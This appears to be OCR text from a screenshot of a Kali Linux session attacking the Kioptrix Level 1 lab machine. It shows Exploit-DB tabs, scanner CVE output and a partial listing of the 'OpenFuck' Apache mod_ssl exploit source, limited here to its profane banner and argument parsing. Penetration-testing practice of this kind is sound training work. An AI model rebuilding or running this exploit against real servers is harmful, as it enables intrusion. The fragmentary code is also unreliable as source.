 File Edit View VM Tabs Help
kali-linux-2023.2-vmware...
Kioptrix Level 1
1 2 3 4
3:4
GitHub - heltonWernik/O
Apache mod_ssl < 2.8.7 O
https://www.exploit-db.com/exploits/764
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
}
printf("\nFuck to all guys who like use lamah ddos. Read SRC to have no surprise\n");
exit(1);
}
int main(int argc, char* argv[])
{
char* host;
int port = 443;
int i;
int arch;
int N = 0;
ssl_conn* ssl1;
ssl_conn* ssl2;
printf("\n");
printf("*******************************************************************\n");
printf("* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *\n");
printf("*******************************************************************\n");
printf("* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *\n");
printf("* #hackarena  irc.brasnet.org                                     *\n");
printf("* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *\n");
printf("* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *\n");
printf("* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *\n");
printf("*******************************************************************\n");
printf("\n");
if ((argc < 3) || (argc > 6))
usage(argv[0]);
sscanf(argv[1], "0x%x", &arch);
if ((arch < 0) || (arch > MAX_ARCH))
usage(argv[0]);
host = argv[2];
vename.cgi?name=CVE-2003-1418
ee: https://www.netsparker.com/web-vulnerability-scanner/vulnerabili
=CVE-2001-0835
+ 1 host(s) tested
(kongwenbin㉿kali)-[~]
$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.